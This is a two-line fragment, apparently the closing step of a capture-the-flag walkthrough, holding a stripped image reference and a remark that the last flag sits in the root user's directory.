
Finally, we just need to read the last flag located in the root user’s directory =)
